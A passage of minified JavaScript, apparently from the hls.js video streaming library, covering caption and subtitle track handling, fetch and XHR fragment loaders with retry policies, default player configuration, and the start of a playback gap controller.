0,this.hls=e,this.config=e.config,this.Cues=e.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},e.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(S.FRAG_LOADING,this.onFragLoading,this),e.on(S.FRAG_LOADED,this.onFragLoaded,this),e.on(S.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.on(S.FRAG_DECRYPTED,this.onFragDecrypted,this),e.on(S.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(S.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this)}destroy(){const{hls:e}=this;e.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(S.FRAG_LOADING,this.onFragLoading,this),e.off(S.FRAG_LOADED,this.onFragLoaded,this),e.off(S.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.off(S.FRAG_DECRYPTED,this.onFragDecrypted,this),e.off(S.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(S.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.media=null,this.cea608Parser1=this.cea608Parser2=void 0}initCea608Parsers(){const e=new Qr(this,"textTrack1"),t=new Qr(this,"textTrack2"),n=new Qr(this,"textTrack3"),i=new Qr(this,"textTrack4");this.cea608Parser1=new $f(1,e,t),this.cea608Parser2=new $f(3,n,i)}addCues(e,t,n,i,r){let a=!1;for(let o=r.length;o--;){const l=r[o],u=yI(l[0],l[1],t,n);if(u>=0&&(l[0]=Math.min(l[0],t),l[1]=Math.max(l[1],n),a=!0,u/(n-t)>.5))return}if(a||r.push([t,n]),this.config.renderTextTracksNatively){const o=this.captionsTracks[e];this.Cues.newCue(o,t,n,i)}else{const o=this.Cues.newCue(null,t,n,i);this.hls.trigger(S.CUES_PARSED,{type:"captions",cues:o,track:e})}}onInitPtsFound(e,{frag:t,id:n,initPTS:i,timescale:r,trackId:a}){const{unparsedVttFrags:o}=this;n===W.MAIN&&(this.initPTS[t.cc]={baseTime:i,timescale:r,trackId:a}),o.length&&(this.unparsedVttFrags=[],o.forEach(l=>{this.initPTS[l.frag.cc]?this.onFragLoaded(S.FRAG_LOADED,l):this.hls.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:l.frag,error:new Error("Subtitle discontinuity domain does not match main")})}))}getExistingTrack(e,t){const{media:n}=this;if(n)for(let i=0;i<n.textTracks.length;i++){const r=n.textTracks[i];if(Kf(r,{name:e,lang:t,characteristics:"transcribes-spoken-dialog,describes-music-and-sound"}))return r}return null}createCaptionsTrack(e){this.config.renderTextTracksNatively?this.createNativeTrack(e):this.createNonNativeTrack(e)}createNativeTrack(e){if(this.captionsTracks[e])return;const{captionsProperties:t,captionsTracks:n,media:i}=this,{label:r,languageCode:a}=t[e],o=this.getExistingTrack(r,a);if(o)n[e]=o,Un(n[e]),Y0(n[e],i);else{const l=this.createTextTrack("captions",r,a);l&&(l[e]=!0,n[e]=l)}}createNonNativeTrack(e){if(this.nonNativeCaptionsTracks[e])return;const t=this.captionsProperties[e];if(!t)return;const n=t.label,i={_id:e,label:n,kind:"captions",default:t.media?!!t.media.default:!1,closedCaptions:t.media};this.nonNativeCaptionsTracks[e]=i,this.hls.trigger(S.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[i]})}createTextTrack(e,t,n){const i=this.media;if(i)return i.addTextTrack(e,t,n)}onMediaAttaching(e,t){this.media=t.media,t.mediaSource||this._cleanTracks()}onMediaDetaching(e,t){const n=!!t.transferMedia;if(this.media=null,n)return;const{captionsTracks:i}=this;Object.keys(i).forEach(r=>{Un(i[r]),delete i[r]}),this.nonNativeCaptionsTracks={}}onManifestLoading(){this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=Hf(),this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())}_cleanTracks(){const{media:e}=this;if(!e)return;const t=e.textTracks;if(t)for(let n=0;n<t.length;n++)Un(t[n])}onSubtitleTracksUpdated(e,t){const n=t.subtitleTracks||[],i=n.some(r=>r.textCodec===xl);if(this.config.enableWebVTT||i&&this.config.enableIMSC1){if(O0(this.tracks,n)){this.tracks=n;return}if(this.textTracks=[],this.tracks=n,this.config.renderTextTracksNatively){const a=this.media,o=a?xa(a.textTracks):null;if(this.tracks.forEach((l,u)=>{let c;if(o){let d=null;for(let h=0;h<o.length;h++)if(o[h]&&Kf(o[h],l)){d=o[h],o[h]=null;break}d&&(c=d)}if(c)Un(c);else{const d=ry(l);c=this.createTextTrack(d,l.name,l.lang),c&&(c.mode="disabled")}c&&this.textTracks.push(c)}),o!=null&&o.length){const l=o.filter(u=>u!==null).map(u=>u.label);l.length&&this.hls.logger.warn(`Media element contains unused subtitle tracks: ${l.join(", ")}. Replace media element for each source to clear TextTracks and captions menu.`)}}else if(this.tracks.length){const a=this.tracks.map(o=>({label:o.name,kind:o.type.toLowerCase(),default:o.default,subtitleTrack:o}));this.hls.trigger(S.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:a})}}}onManifestLoaded(e,t){this.config.enableCEA708Captions&&t.captions&&t.captions.forEach(n=>{const i=/(?:CC|SERVICE)([1-4])/.exec(n.instreamId);if(!i)return;const r=`textTrack${i[1]}`,a=this.captionsProperties[r];a&&(a.label=n.name,n.lang&&(a.languageCode=n.lang),a.media=n)})}closedCaptionsForLevel(e){const t=this.hls.levels[e.level];return t==null?void 0:t.attrs["CLOSED-CAPTIONS"]}onFragLoading(e,t){if(this.enabled&&t.frag.type===W.MAIN){var n,i;const{cea608Parser1:r,cea608Parser2:a,lastSn:o}=this,{cc:l,sn:u}=t.frag,c=(n=(i=t.part)==null?void 0:i.index)!=null?n:-1;r&&a&&(u!==o+1||u===o&&c!==this.lastPartIndex+1||l!==this.lastCc)&&(r.reset(),a.reset()),this.lastCc=l,this.lastSn=u,this.lastPartIndex=c}}onFragLoaded(e,t){const{frag:n,payload:i}=t;if(n.type===W.SUBTITLE)if(i.byteLength){const r=n.decryptdata,a="stats"in t;if(r==null||!r.encrypted||a){const o=this.tracks[n.level],l=this.vttCCs;l[n.cc]||(l[n.cc]={start:n.start,prevCC:this.prevCC,new:!0},this.prevCC=n.cc),o&&o.textCodec===xl?this._parseIMSC1(n,i):this._parseVTTs(t)}}else this.hls.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:n,error:new Error("Empty subtitle payload")})}_parseIMSC1(e,t){const n=this.hls;jf(t,this.initPTS[e.cc],i=>{this._appendCues(i,e.level),n.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:e})},i=>{n.logger.log(`Failed to parse IMSC1: ${i}`),n.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e,error:i})})}_parseVTTs(e){var t;const{frag:n,payload:i}=e,{initPTS:r,unparsedVttFrags:a}=this,o=r.length-1;if(!r[n.cc]&&o===-1){a.push(e);return}const l=this.hls,u=(t=n.initSegment)!=null&&t.data?bt(n.initSegment.data,new Uint8Array(i)).buffer:i;cI(u,this.initPTS[n.cc],this.vttCCs,n.cc,n.start,c=>{this._appendCues(c,n.level),l.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:n})},c=>{const d=c.message==="Missing initPTS for VTT MPEGTS";d?a.push(e):this._fallbackToIMSC1(n,i),l.logger.log(`Failed to parse VTT cue: ${c}`),!(d&&o>n.cc)&&l.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:n,error:c})})}_fallbackToIMSC1(e,t){const n=this.tracks[e.level];n.textCodec||jf(t,this.initPTS[e.cc],()=>{n.textCodec=xl,this._parseIMSC1(e,t)},()=>{n.textCodec="wvtt"})}_appendCues(e,t){const n=this.hls;if(this.config.renderTextTracksNatively){const i=this.textTracks[t];if(!i||i.mode==="disabled")return;e.forEach(r=>q0(i,r))}else{const i=this.tracks[t];if(!i)return;const r=i.default?"default":"subtitles"+t;n.trigger(S.CUES_PARSED,{type:"subtitles",cues:e,track:r})}}onFragDecrypted(e,t){const{frag:n}=t;n.type===W.SUBTITLE&&this.onFragLoaded(S.FRAG_LOADED,t)}onSubtitleTracksCleared(){this.tracks=[],this.captionsTracks={}}onFragParsingUserdata(e,t){if(!this.enabled||!this.config.enableCEA708Captions)return;const{frag:n,samples:i}=t;if(!(n.type===W.MAIN&&this.closedCaptionsForLevel(n)==="NONE"))for(let r=0;r<i.length;r++){const a=i[r].bytes;if(a){this.cea608Parser1||this.initCea608Parsers();const o=this.extractCea608Data(a);this.cea608Parser1.addData(i[r].pts,o[0]),this.cea608Parser2.addData(i[r].pts,o[1])}}}onBufferFlushing(e,{startOffset:t,endOffset:n,endOffsetSubtitles:i,type:r}){const{media:a}=this;if(!(!a||a.currentTime<n)){if(!r||r==="video"){const{captionsTracks:o}=this;Object.keys(o).forEach(l=>Fu(o[l],t,n))}if(this.config.renderTextTracksNatively&&t===0&&i!==void 0){const{textTracks:o}=this;Object.keys(o).forEach(l=>Fu(o[l],t,i))}}}extractCea608Data(e){const t=[[],[]],n=e[0]&31;let i=2;for(let r=0;r<n;r++){const a=e[i++],o=127&e[i++],l=127&e[i++];if(o===0&&l===0)continue;if((4&a)!==0){const c=3&a;(c===0||c===1)&&(t[c].push(o),t[c].push(l))}}return t}}function ry(s){return s.characteristics&&/transcribes-spoken-dialog/gi.test(s.characteristics)&&/describes-music-and-sound/gi.test(s.characteristics)?"captions":"subtitles"}function Kf(s,e){return!!s&&s.kind===ry(e)&&Pu(e,s)}function yI(s,e,t,n){return Math.min(e,n)-Math.max(s,t)}function Hf(){return{ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}}}const vI=/\s/,xI={newCue(s,e,t,n){const i=[];let r,a,o,l,u;const c=self.VTTCue||self.TextTrackCue;for(let h=0;h<n.rows.length;h++)if(r=n.rows[h],o=!0,l=0,u="",!r.isEmpty()){var d;for(let p=0;p<r.chars.length;p++)vI.test(r.chars[p].uchar)&&o?l++:(u+=r.chars[p].uchar,o=!1);r.cueStartTime=e,e===t&&(t+=1e-4),l>=16?l--:l++;const m=ty(u.trim()),f=dd(e,t,m);s!=null&&(d=s.cues)!=null&&d.getCueById(f)||(a=new c(e,t,m),a.id=f,a.line=h+1,a.align="left",a.position=10+Math.min(80,Math.floor(l*8/32)*10),i.push(a))}return s&&i.length&&(i.sort((h,m)=>h.line==="auto"||m.line==="auto"?0:h.line>8&&m.line>8?m.line-h.line:h.line-m.line),i.forEach(h=>q0(s,h))),i}};function EI(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch{}return!1}const SI=/(\d+)-(\d+)\/(\d+)/;class Wf{constructor(e){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=null,this.response=null,this.controller=void 0,this.context=null,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=e.fetchSetup||II,this.controller=new self.AbortController,this.stats=new Vc}destroy(){this.loader=this.callbacks=this.context=this.config=this.request=null,this.abortInternal(),this.response=null,this.fetchSetup=this.controller=this.stats=null}abortInternal(){this.controller&&!this.stats.loading.end&&(this.stats.aborted=!0,this.controller.abort())}abort(){var e;this.abortInternal(),(e=this.callbacks)!=null&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)}load(e,t,n){const i=this.stats;if(i.loading.start)throw new Error("Loader can only be used once.");i.loading.start=self.performance.now();const r=TI(e,this.controller.signal),a=e.responseType==="arraybuffer",o=a?"byteLength":"length",{maxTimeToFirstByteMs:l,maxLoadTimeMs:u}=t.loadPolicy;this.context=e,this.config=t,this.callbacks=n,this.request=this.fetchSetup(e,r),self.clearTimeout(this.requestTimeout),t.timeout=l&&G(l)?l:u,this.requestTimeout=self.setTimeout(()=>{this.callbacks&&(this.abortInternal(),this.callbacks.onTimeout(i,e,this.response))},t.timeout),(ur(this.request)?this.request.then(self.fetch):self.fetch(this.request)).then(d=>{var h;this.response=this.loader=d;const m=Math.max(self.performance.now(),i.loading.start);if(self.clearTimeout(this.requestTimeout),t.timeout=u,this.requestTimeout=self.setTimeout(()=>{this.callbacks&&(this.abortInternal(),this.callbacks.onTimeout(i,e,this.response))},u-(m-i.loading.start)),!d.ok){const{status:p,statusText:x}=d;throw new RI(x||"fetch, bad network response",p,d)}i.loading.first=m,i.total=AI(d.headers)||i.total;const f=(h=this.callbacks)==null?void 0:h.onProgress;return f&&G(t.highWaterMark)?this.loadProgressively(d,i,e,t.highWaterMark,f):a?d.arrayBuffer():e.responseType==="json"?d.json():d.text()}).then(d=>{var h,m;const f=this.response;if(!f)throw new Error("loader destroyed");self.clearTimeout(this.requestTimeout),i.loading.end=Math.max(self.performance.now(),i.loading.first);const p=d[o];p&&(i.loaded=i.total=p);const x={url:f.url,data:d,code:f.status},y=(h=this.callbacks)==null?void 0:h.onProgress;y&&!G(t.highWaterMark)&&y(i,e,d,f),(m=this.callbacks)==null||m.onSuccess(x,i,e,f)}).catch(d=>{var h;if(self.clearTimeout(this.requestTimeout),i.aborted)return;const m=d&&d.code||0,f=d?d.message:null;(h=this.callbacks)==null||h.onError({code:m,text:f},e,d?d.details:null,i)})}getCacheAge(){let e=null;if(this.response){const t=this.response.headers.get("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.response?this.response.headers.get(e):null}loadProgressively(e,t,n,i=0,r){const a=new g0,o=e.body.getReader(),l=()=>o.read().then(u=>{if(u.done)return a.dataLength&&r(t,n,a.flush().buffer,e),Promise.resolve(new ArrayBuffer(0));const c=u.value,d=c.length;return t.loaded+=d,d<i||a.dataLength?(a.push(c),a.dataLength>=i&&r(t,n,a.flush().buffer,e)):r(t,n,c.buffer,e),l()}).catch(()=>Promise.reject());return l()}}function TI(s,e){const t={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(he({},s.headers))};return s.rangeEnd&&t.headers.set("Range","bytes="+s.rangeStart+"-"+String(s.rangeEnd-1)),t}function LI(s){const e=SI.exec(s);if(e)return parseInt(e[2])-parseInt(e[1])+1}function AI(s){const e=s.get("Content-Range");if(e){const n=LI(e);if(G(n))return n}const t=s.get("Content-Length");if(t)return parseInt(t)}function II(s,e){return new self.Request(s.url,e)}class RI extends Error{constructor(e,t,n){super(e),this.code=void 0,this.details=void 0,this.code=t,this.details=n}}const bI=/^age:\s*[\d.]+\s*$/im;class ay{constructor(e){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=null,this.loader=null,this.stats=void 0,this.xhrSetup=e&&e.xhrSetup||null,this.stats=new Vc,this.retryDelay=0}destroy(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null,this.context=null,this.xhrSetup=null}abortInternal(){const e=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),e&&(e.onreadystatechange=null,e.onprogress=null,e.readyState!==4&&(this.stats.aborted=!0,e.abort()))}abort(){var e;this.abortInternal(),(e=this.callbacks)!=null&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)}load(e,t,n){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=e,this.config=t,this.callbacks=n,this.loadInternal()}loadInternal(){const{config:e,context:t}=this;if(!e||!t)return;const n=this.loader=new self.XMLHttpRequest,i=this.stats;i.loading.first=0,i.loaded=0,i.aborted=!1;const r=this.xhrSetup;r?Promise.resolve().then(()=>{if(!(this.loader!==n||this.stats.aborted))return r(n,t.url)}).catch(a=>{if(!(this.loader!==n||this.stats.aborted))return n.open("GET",t.url,!0),r(n,t.url)}).then(()=>{this.loader!==n||this.stats.aborted||this.openAndSendXhr(n,t,e)}).catch(a=>{var o;(o=this.callbacks)==null||o.onError({code:n.status,text:a.message},t,n,i)}):this.openAndSendXhr(n,t,e)}openAndSendXhr(e,t,n){e.readyState||e.open("GET",t.url,!0);const i=t.headers,{maxTimeToFirstByteMs:r,maxLoadTimeMs:a}=n.loadPolicy;if(i)for(const o in i)e.setRequestHeader(o,i[o]);t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,self.clearTimeout(this.requestTimeout),n.timeout=r&&G(r)?r:a,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.timeout),e.send()}readystatechange(){const{context:e,loader:t,stats:n}=this;if(!e||!t)return;const i=t.readyState,r=this.config;if(!n.aborted&&i>=2&&(n.loading.first===0&&(n.loading.first=Math.max(self.performance.now(),n.loading.start),r.timeout!==r.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),r.timeout=r.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),r.loadPolicy.maxLoadTimeMs-(n.loading.first-n.loading.start)))),i===4)){self.clearTimeout(this.requestTimeout),t.onreadystatechange=null,t.onprogress=null;const u=t.status,c=t.responseType==="text"?t.responseText:null;if(u>=200&&u<300){const f=c??t.response;if(f!=null){var a,o;n.loading.end=Math.max(self.performance.now(),n.loading.first);const p=t.responseType==="arraybuffer"?f.byteLength:f.length;n.loaded=n.total=p,n.bwEstimate=n.total*8e3/(n.loading.end-n.loading.first);const x=(a=this.callbacks)==null?void 0:a.onProgress;x&&x(n,e,f,t);const y={url:t.responseURL,data:f,code:u};(o=this.callbacks)==null||o.onSuccess(y,n,e,t);return}}const d=r.loadPolicy.errorRetry,h=n.retry,m={url:e.url,data:void 0,code:u};if(Xa(d,h,!1,m))this.retry(d);else{var l;ce.error(`${u} while loading ${e.url}`),(l=this.callbacks)==null||l.onError({code:u,text:t.statusText},e,t,n)}}}loadtimeout(){if(!this.config)return;const e=this.config.loadPolicy.timeoutRetry,t=this.stats.retry;if(Xa(e,t,!0))this.retry(e);else{var n;ce.warn(`timeout while loading ${(n=this.context)==null?void 0:n.url}`);const i=this.callbacks;i&&(this.abortInternal(),i.onTimeout(this.stats,this.context,this.loader))}}retry(e){const{context:t,stats:n}=this;this.retryDelay=zc(e,n.retry),n.retry++,ce.warn(`${status?"HTTP Status "+status:"Timeout"} while loading ${t==null?void 0:t.url}, retrying ${n.retry}/${e.maxNumRetry} in ${this.retryDelay}ms`),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)}loadprogress(e){const t=this.stats;t.loaded=e.loaded,e.lengthComputable&&(t.total=e.total)}getCacheAge(){let e=null;if(this.loader&&bI.test(this.loader.getAllResponseHeaders())){const t=this.loader.getResponseHeader("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.loader&&new RegExp(`^${e}:\\s*[\\d.]+\\s*$`,"im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(e):null}}const wI={maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null},kI=ue(ue({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,maxDevicePixelRatio:Number.POSITIVE_INFINITY,preferManagedMediaSource:!0,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,frontBufferFlushThreshold:1/0,startOnSegmentBoundary:!1,maxBufferSize:60*1e3*1e3,maxFragLookUpTolerance:.25,maxBufferHole:.1,detectStallWithCurrentTimeMs:1250,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,nudgeOnVideoHole:!0,liveSyncMode:"edge",liveSyncDurationCount:3,liveSyncOnStallIncrease:1,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,ignorePlaylistParsingErrors:!1,loader:ay,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:jT,bufferController:CL,capLevelController:od,errorController:WT,fpsController:DA,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrEwmaDefaultEstimateMax:5e6,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:i0,requireKeySystemAccessOnStart:!1,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableEmsgKLVMetadata:!1,enableID3MetadataCues:!0,enableInterstitialPlayback:!0,interstitialAppendInPlace:!0,interstitialLiveLookAhead:10,useMediaCapabilities:!0,preserveManualLevelOnError:!1,certLoadPolicy:{default:wI},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},interstitialAssetListLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:3e4,timeoutRetry:{maxNumRetry:0,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:0,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},_I()),{},{subtitleStreamController:KA,subtitleTrackController:OA,timelineController:pI,audioStreamController:bL,audioTrackController:wL,emeController:Yn,cmcdController:wA,contentSteeringController:_A,interstitialsController:VA});function _I(){return{cueHandler:xI,enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}}function CI(s,e,t){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(e.liveMaxLatencyDurationCount!==void 0&&(e.liveSyncDurationCount===void 0||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(e.liveMaxLatencyDuration!==void 0&&(e.liveSyncDuration===void 0||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');const n=Bu(s),i=["manifest","level","frag"],r=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return i.forEach(a=>{const o=`${a==="level"?"playlist":a}LoadPolicy`,l=e[o]===void 0,u=[];r.forEach(c=>{const d=`${a}Loading${c}`,h=e[d];if(h!==void 0&&l){u.push(d);const m=n[o].default;switch(e[o]={default:m},c){case"TimeOut":m.maxLoadTimeMs=h,m.maxTimeToFirstByteMs=h;break;case"MaxRetry":m.errorRetry.maxNumRetry=h,m.timeoutRetry.maxNumRetry=h;break;case"RetryDelay":m.errorRetry.retryDelayMs=h,m.timeoutRetry.retryDelayMs=h;break;case"MaxRetryTimeout":m.errorRetry.maxRetryDelayMs=h,m.timeoutRetry.maxRetryDelayMs=h;break}}}),u.length&&t.warn(`hls.js config: "${u.join('", "')}" setting(s) are deprecated, use "${o}": ${me(e[o])}`)}),ue(ue({},n),e)}function Bu(s){return s&&typeof s=="object"?Array.isArray(s)?s.map(Bu):Object.keys(s).reduce((e,t)=>(e[t]=Bu(s[t]),e),{}):s}function DI(s,e){const t=s.loader;t!==Wf&&t!==ay?(e.log("[config]: Custom loader detected, cannot enable progressive streaming"),s.progressive=!1):EI()&&(s.loader=Wf,s.progressive=!0,s.enableSoftwareAES=!0,e.log("[config]: Progressive streaming enabled, using FetchLoader"))}const Ea=2,PI=.1,NI=.05,OI=100;class MI extends Jp{constructor(e,t){super("gap-controller",e.logger),this.hls=void 0,this.fragmentTracker=void 0,this.media=null,this.mediaSource=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.buffered={},this.lastCurrentTime=0,this.ended=0,this.waiting=0,this.onMediaPlaying=()=>{this.ended=0,this.waiting=0},this.onMediaWaiting=()=>{var n;(n=this.media)!=null&&n.seeking||(this.waiting=self.performance.now(),this.tick())},this.onMediaEnded=()=>{if(this.hls){var n;this.ended=((n=this.media)==null?void 0:n.currentTime)||1,this.hls.trigger(S.MEDIA_ENDED,{stalled:!1})}},this.hls=e,this.fragmentTracker=t,this.registerListeners()}registerListeners(){const{hls:e}=this;e&&(e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.BUFFER_APPENDED,this.onBufferAppended,this))}unregisterListeners(){const{hls:e}=this;e&&(e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.BUFFER_APPENDED,this.onBufferAppended,this))}destroy(){super.destroy(),this.unregisterListeners(),this.media=this.hls=this.fragmentTracker=null,this.mediaSource=void 0}onMediaAttached(e,t){this.setInterval(OI),this.mediaSource=t.mediaSource;const n=this.media=t.media;Xe(n,"playing",this.onMediaPlaying),Xe(n,"waiting",this.onMediaWaiting),Xe(n,"ended",this.onMediaEnded)}onMediaDetaching(e,t){this.clearInterval();const{media:n}=this;n&&(it(n,"playing",this.onMediaPlaying),it(n,"waiting",this.onMediaWaiting),it(n,"ended",this.onMediaEnded),this.media=null),this.mediaSource=void 0}onBufferAppended(e,t){this.buffered=t.timeRanges}get hasBuffered(){return Object.keys(this.buffered).length>0}tick(){var e;if(!((e=this.media)!=null&&e.readyState)||!this.hasBuffered)return;const t=this.media.currentTime;this.poll(t,this.lastCurrentTime),this.lastCurrentTime=t}poll(e,t){var n,i;const r=(n=this.hls)==null?void 0:n.config;if(!r)return;const 